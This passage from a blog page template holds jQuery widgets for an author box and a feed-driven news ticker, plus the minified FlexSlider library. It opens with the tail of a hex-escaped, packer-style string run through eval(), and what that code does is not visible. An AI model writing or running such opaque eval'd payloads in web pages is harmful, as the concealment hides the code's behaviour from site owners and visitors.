7c\x78\x33\x30\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x33\x39\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x65\x38\x7c\x78\x35\x38\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x31\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x32\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x35\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x34\x7c\x78\x32\x35\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_83hB0H);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".author-sec .widget-content").each(function() {
  var autor = $(this).text();
  var z = autor.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span><span>" + z[3] + "</span><span>" + z[4] + "</span><span>" + z[5] + "</span><span>" + z[6] + "</span><span>" + z[7] + "</span>");
      var tipo = "<span>author</span>";
      var author_img = $(this).find("span").eq(0).text();     
      var author_name = $(this).find("span").eq(1).text();     
      var author_desc = $(this).find("span").eq(2).text();     
      var tweet = $(this).find("span").eq(3).text();  
      var fb = $(this).find("span").eq(4).text();  
      var gplus = $(this).find("span").eq(5).text();  
      var pin = $(this).find("span").eq(6).text();  
      var insta = $(this).find("span").eq(7).text();     
   if(tipo.match('author')){
    $.ajax({
      success: function(data) {
        var htmlcode = '<div class="author-box"><div class="img-box"><img alt="Author" src="'+author_img+'"></img></div><div class="author-meta"><h3><a>' +author_name+ '</a></h3><p>' +author_desc+ '</p><div class="author-icons"><a class="twitter-link ' +tweet+ '" href="https://twitter.com/' +tweet+ '" target="_blank">Twitter</a><a class="facebook-link ' +fb+ '" href="https://facebook.com/' +fb+ '" target="_blank">Facebook</a><a class="google-link ' +gplus+ '" href="https://plus.google.com/' +gplus+ '" target="_blank">Google Plus</a><a class="pinterest-link ' +pin+ '" href="https://www.pinterest.com/' +pin+ '" target="_blank">Instagram</a><a class="instagram-link ' +insta+ '" href="https://www.instagram.com/' +insta+ '" target="_blank">Instagram</a></div></div></div>';
        $(".author-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev("h2").remove();
            $(this).removeClass('widget-content').addClass('author-content');
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".breaking-sec .widget-content").each(function() {
  var tickerTag = $(this).text();
  var z = tickerTag.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span>");
      var tipo = "<span>recent</span>";
      var ticker_number = $(this).find("span").eq(0).text();     
   if(tipo.match('recent')){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<div id="breaking-news"><div id="breaking-nav"></div><ul class="slides">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a class="post-tag">' + postTag + '</a><h3><a class="breaking-post" href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul></div>';
        $(".breaking-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('breaking-content');
            $('#breaking-news').flexslider({
		      controlsContainer: '#breaking-nav',
		      pauseOnAction: false,
		      pauseOnHover: true, 
		      animation: 'slide',
		      direction: 'vertical',
		      animationSpeed: 800,
		      slideshowSpeed: 5500,
		      controlNav: false,
		      prevText: '',
		      nextText: ''
	        });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var 